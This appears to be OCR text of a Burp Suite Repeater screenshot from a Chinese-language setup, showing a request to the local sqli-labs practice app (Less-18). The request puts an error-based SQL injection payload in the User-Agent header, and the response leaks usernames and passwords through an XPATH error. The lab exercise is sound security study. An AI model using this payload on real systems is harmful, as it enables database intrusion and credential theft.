 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8080 ?
请求
Raw 参数 头 Hex
POST /sqli-labs-master/Less-18/ HTTP/1.1
Host: 127.0.0.1:8080
User-Agent:' or updatexml(1,concat(0x7e,(select substr((group_concat(username,0x3a,password)),1,32) from users),0x7e),1) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/sqli-labs-master/Less-18/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
uname=admin&passwd=admin&submit=Submit
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Welcome Dhakkan
Username :
Password :
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: ' or updatexml(1,concat(0x7e,(select
substr((group_concat(username,0x3a,password)),1,32) from users),0x7e),1) and '1'='1
XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,D'
SUCCESSFULLY
LOGGED IN
完成 1,911字节 | 207毫秒